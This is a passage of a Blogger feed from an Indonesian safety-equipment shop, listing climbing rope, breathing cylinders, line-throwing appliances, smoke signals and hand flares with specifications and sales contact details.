href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyZlEDO7cMDTspEbTotWvb6b470hS4j04DwIbTgAPziEJj50RerGSdQbEwu0dv9WMAchZnS3QQfRJQnukw6MqH5qFywt9Tso6q1o7Zqe_wwCJlDFd3sGVE2JLB7nnzyD74rW4eW-ySnUGjPS_DTOsbAxZaJLpBWqMfmrpjZ5pYR2Kfdx-5v2WaMadCI9cj\/s300\/0813%203989%203673%20-%202024-10-24T125346.711.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Beal Appolo Dinamis 12mm Untuk Panjat Tebing\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyZlEDO7cMDTspEbTotWvb6b470hS4j04DwIbTgAPziEJj50RerGSdQbEwu0dv9WMAchZnS3QQfRJQnukw6MqH5qFywt9Tso6q1o7Zqe_wwCJlDFd3sGVE2JLB7nnzyD74rW4eW-ySnUGjPS_DTOsbAxZaJLpBWqMfmrpjZ5pYR2Kfdx-5v2WaMadCI9cj\/s16000\/0813%203989%203673%20-%202024-10-24T125346.711.png\" title=\"Jual Beal Appolo Dinamis 12mm Untuk Panjat Tebing\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTali karmantel beal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1roll 50mtr. Beal semi-Static Contract 10,5 mm\u003Cbr \/\u003E\nBrand Beal\u003Cbr \/\u003E\nCategory Ropes\u003Cbr \/\u003E\nModel Safety-Industri rope\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTali Karmantel, mungkin bagi para penggiat alam bebas dan climber sudah tau tentang tali yang satu ini. Tali ini merupakan tali pengaman yang sering digunakan untuk kegiatan alam bebas ataupun climbing. Tali ini berdiamater 9-11 mm dan mempunyai daya regang 5%-20%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJenis Karmantel:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKarmantel Dinamis: Tali ini lentur serta dapat meregang sampai 30%. Tali ini sangat cocok untuk kegiatan Climbing.\nKarmantel Statis: Tali ini kurang lentur bahkan mendekati keras. Tali ini hanya memiliki daya regang sekitar 15%, cocok untuk kegiatan Rappeling.\u003Cbr \/\u003E\nKarmantel Semi Dinamis: Tali ini memiliki kelenturan di tengah - tengah karmantel dinamis dan statis. Tali ini sangat cocok untuk kegiatan Climbing atau Rappeling.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Beal Appolo Dinamis 12mm Untuk Panjat Tebing \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-srike-alerd-hd-personal-lightning-detector-di-malang.html\"\u003EJual Srike Alerd HD Personal Lightning Detector di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html\"\u003EJual Lampu Patwal LED Kuning Pertambangan di Sulawesi \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-orion-radius-150meter-di-makasar.html\"\u003EJual Lightning Protection Orion Radius 150meter di Makasar\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7437829599309832637\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jul-beal-applolo-dinamis-12mm-untuk-panjat-tebing.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7437829599309832637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7437829599309832637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jul-beal-applolo-dinamis-12mm-untuk-panjat-tebing.html","title":"Jual Beal Appolo Dinamis 12mm Untuk Panjat Tebing "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyZlEDO7cMDTspEbTotWvb6b470hS4j04DwIbTgAPziEJj50RerGSdQbEwu0dv9WMAchZnS3QQfRJQnukw6MqH5qFywt9Tso6q1o7Zqe_wwCJlDFd3sGVE2JLB7nnzyD74rW4eW-ySnUGjPS_DTOsbAxZaJLpBWqMfmrpjZ5pYR2Kfdx-5v2WaMadCI9cj\/s72-c\/0813%203989%203673%20-%202024-10-24T125346.711.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7672512520147925811"},"published":{"$t":"2022-12-21T00:13:00.002-08:00"},"updated":{"$t":"2022-12-21T00:13:22.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Spare Cylinder for Breathing 6L HIPROTECT di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Spare Cylinder for Breathing 6L HIPROTECT di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyq2_aA-EiNWratDmu6A8GJznakhbxz87LanXlGR9q1B1f5lbV_5e4MuG6kFMTTm38jGx7klse8t5c87ckW7Fbp_La2o8EXniXfJEjwGvdiIZhzBFmoLnGVMLwLVC7Kgh8D5e9eDu578NJ5N3e4yPAIE37rI9uSi21DQUpUQ1p876J58aCpL9QdgRquQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-21T151148.286.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Spare Cylinder for Breathing 6L HIPROTECT di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyq2_aA-EiNWratDmu6A8GJznakhbxz87LanXlGR9q1B1f5lbV_5e4MuG6kFMTTm38jGx7klse8t5c87ckW7Fbp_La2o8EXniXfJEjwGvdiIZhzBFmoLnGVMLwLVC7Kgh8D5e9eDu578NJ5N3e4yPAIE37rI9uSi21DQUpUQ1p876J58aCpL9QdgRquQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-21T151148.286.png\" title=\"Jual Spare Cylinder for Breathing 6L HIPROTECT di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E•\tWorking Pressure 30Mpa\u003Cbr \/\u003E\n•\tVolume 6L\u003Cbr \/\u003E\n•\tAir deposit 1800 L\u003Cbr \/\u003E\n•\tPeriod 55-60 min\u003Cbr \/\u003E\n•\tCertificate CCS\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Spare Cylinder for Breathing 6L HIPROTECT di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-fire-proof-heavy-line-brown-12mm-x-40-m-di-sidoarjo.html\"\u003EJual Fire Proof Heavy Line Brown 12 mm x 40 m di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-ikat-pinggang-damkar-safety-belt-fireman-outfit-di-denpasar.html\"\u003EJual IKat Pinggan Damkar \/ Safety Belt Fireman Outfit di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-sepatu-safety-damkar-rubber-boot-uk-43-44-di-yogyakarta.html\"\u003EJual Sepatu Safety Damkar Rubber Boot uk 43 \u0026amp; 44 di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7672512520147925811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-spare-cylinder-for-breathing-6l-hiprotect-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7672512520147925811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7672512520147925811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-spare-cylinder-for-breathing-6l-hiprotect-di-kalimantan.html","title":"Jual Spare Cylinder for Breathing 6L HIPROTECT di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyq2_aA-EiNWratDmu6A8GJznakhbxz87LanXlGR9q1B1f5lbV_5e4MuG6kFMTTm38jGx7klse8t5c87ckW7Fbp_La2o8EXniXfJEjwGvdiIZhzBFmoLnGVMLwLVC7Kgh8D5e9eDu578NJ5N3e4yPAIE37rI9uSi21DQUpUQ1p876J58aCpL9QdgRquQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-21T151148.286.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-56059133504338731"},"published":{"$t":"2022-12-20T17:09:00.005-08:00"},"updated":{"$t":"2022-12-20T17:09:38.715-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Line Throwing Appliance GOOD BROTHER di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Line Throwing Appliance GOOD BROTHER di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjof8JujfB1an8UOz2ObMbHXAht2JBE5QOgrmOEPSkRPZoxOvX9lsR76k7zJM_0iyw-ZWvN0jDE6pK6Bi2kiG6kGXR4Q_Z11-k_eDL2JDMGVqx3W8zGTvSPuwX8tIqI0Iv8Qm6wIKWfrcPHk8z1GJLwUqdIxESx8j8AtqVIfSLuU4btW-IosxovbIMw\/s300\/Desain%20tanpa%20judul%20-%202022-12-21T080738.638.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Line Throwing Appliance GOOD BROTHER di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjof8JujfB1an8UOz2ObMbHXAht2JBE5QOgrmOEPSkRPZoxOvX9lsR76k7zJM_0iyw-ZWvN0jDE6pK6Bi2kiG6kGXR4Q_Z11-k_eDL2JDMGVqx3W8zGTvSPuwX8tIqI0Iv8Qm6wIKWfrcPHk8z1GJLwUqdIxESx8j8AtqVIfSLuU4btW-IosxovbIMw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-21T080738.638.png\" title=\"Jual Line Throwing Appliance GOOD BROTHER di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBrand : GOOD BROTHER Model : JH7-230-91\u003Cbr \/\u003E\nThrowing distance (windless weather) ≥ 230m Breaking force of the line : ≥ 2KN\u003Cbr \/\u003E\nAmbient temperature for use and storage : -30°C ~ + 65°C\u003Cbr \/\u003E\nCertificate CCS \u0026 Pabrik\u003Cbr \/\u003E\nValidity 3years\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Line Throwing Appliance GOOD BROTHER di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-red-hand-flare-signal-good-brother-di-pekanbaru.html\"\u003EJual Red Hand Flare Signal GOOD BROTHER di Pekanbaru \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-self-igniting-and-activating-smoke-signal-di-lampung.html\"\u003EJual Self Igniting and Activating Smoke Signal di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-liferaft-youlong-sekoci-kha-25-di-lampung.html\"\u003EJual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/56059133504338731\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-line-thowing-ap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/56059133504338731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/56059133504338731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-line-thowing-ap.html","title":"Jual Line Throwing Appliance GOOD BROTHER di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjof8JujfB1an8UOz2ObMbHXAht2JBE5QOgrmOEPSkRPZoxOvX9lsR76k7zJM_0iyw-ZWvN0jDE6pK6Bi2kiG6kGXR4Q_Z11-k_eDL2JDMGVqx3W8zGTvSPuwX8tIqI0Iv8Qm6wIKWfrcPHk8z1GJLwUqdIxESx8j8AtqVIfSLuU4btW-IosxovbIMw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-21T080738.638.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4300905264100298984"},"published":{"$t":"2022-12-20T17:06:00.002-08:00"},"updated":{"$t":"2022-12-20T17:06:05.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Self Igniting and Activating Smoke Signal di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Self Igniting and Activating Smoke Signal di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_4n0TUNeBXTasHZjlGujrPsnLzlsD1JS8X6JvG2Sx-2oZ5llU0f2faWf9I4sFp6qP2hqMcAVKClz6STCIaGmc8B8O-ACkhgsNtzGq0y3B8EnbKbMnPoYLdqZq9GuCvaIC6d23fcRddNhODXPMUWrf_D0aNGihrDHLYvGI1CMzVO7V51_OwUrayl5ow\/s300\/Desain%20tanpa%20judul%20-%202022-12-21T080425.015.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Self Igniting and Activating Smoke Signal di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_4n0TUNeBXTasHZjlGujrPsnLzlsD1JS8X6JvG2Sx-2oZ5llU0f2faWf9I4sFp6qP2hqMcAVKClz6STCIaGmc8B8O-ACkhgsNtzGq0y3B8EnbKbMnPoYLdqZq9GuCvaIC6d23fcRddNhODXPMUWrf_D0aNGihrDHLYvGI1CMzVO7V51_OwUrayl5ow\/s16000\/Desain%20tanpa%20judul%20-%202022-12-21T080425.015.png\" title=\"Jual Self Igniting and Activating Smoke Signal di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBrand : GOOD BROTHER\nModel : QCYD-I-15-2-2\u003Cbr \/\u003E\nLuminous color : Orange Burning time : ≥ 15min Luminous intensity : ≥ 2cd Duration of lighting : ≥ 2h\u003Cbr \/\u003E\nAmbient temperature for use and storage : -30°C ~ + 65°C\u003Cbr \/\u003E\nCertificate CCS \u0026 Pabrik\u003Cbr \/\u003E\nValidity 3years\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Self Igniting and Activating Smoke Signal di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-red-hand-flare-signal-good-brother-di-pekanbaru.html\"\u003EJual Red Hand Flare Signal GOOD BROTHER di Pekanbaru \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-liferaft-youlong-sekoci-kha-25-di-lampung.html\"\u003EJual Marine Liferaft Youlong Sekoci  KHA-25 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4300905264100298984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-self-igniting-and-activating-smoke-signal-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4300905264100298984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4300905264100298984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-self-igniting-and-activating-smoke-signal-di-lampung.html","title":"Jual Self Igniting and Activating Smoke Signal di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_4n0TUNeBXTasHZjlGujrPsnLzlsD1JS8X6JvG2Sx-2oZ5llU0f2faWf9I4sFp6qP2hqMcAVKClz6STCIaGmc8B8O-ACkhgsNtzGq0y3B8EnbKbMnPoYLdqZq9GuCvaIC6d23fcRddNhODXPMUWrf_D0aNGihrDHLYvGI1CMzVO7V51_OwUrayl5ow\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-21T080425.015.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7718197113305386487"},"published":{"$t":"2022-12-20T16:48:00.006-08:00"},"updated":{"$t":"2022-12-20T16:48:49.826-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Red Hand Flare Signal GOOD BROTHER di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Red Hand Flare Signal GOOD BROTHER di Pekanbaru, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnT95euwRJmz_eXzYSISyG2VM6CjnWCY2sDNaiqBMM-i25iryg5anwwiOH9GREQnzlmT3-MG1bX4vNOFzabzrbJxhRU2pDJ38BoEg3wvYkPjXLG9dpaH2bWDEoAxrsNmczuUX6jd_KFdamh-TgnOhzQtRjhnrRW5SXFzs9OucH70D6jmXY-6M4BeNHfQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-21T074718.878.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Red Hand Flare Signal GOOD BROTHER di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnT95euwRJmz_eXzYSISyG2VM6CjnWCY2sDNaiqBMM-i25iryg5anwwiOH9GREQnzlmT3-MG1bX4vNOFzabzrbJxhRU2pDJ38BoEg3wvYkPjXLG9dpaH2bWDEoAxrsNmczuUX6jd_KFdamh-TgnOhzQtRjhnrRW5SXFzs9OucH70D6jmXY-6M4BeNHfQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-21T074718.878.png\" title=\"Jual Red Hand Flare Signal GOOD BROTHER di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBrand : GOOD BROTHER Model : HGY60-15000\u003Cbr \/\u003E\nLuminous color : Red Burning time : ≥ 60s\u003Cbr \/\u003E\nLuminous intensity : ≥ 15000cd\u003Cbr \/\u003E\nAmbient temperature for use and storage : -30°C ~ + 65°C Certificate CCS \u0026amp; Pabrik\u003Cbr \/\u003E\nValidity 3years\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Red Hand Flare Signal GOOD BROTHER di Pekanbaru, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rocket-parachute-signal-good-brother-hgs40-3000.html\"\u003EJual Rocket Parachute Signal GOOD BROTHER HGS40-3000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 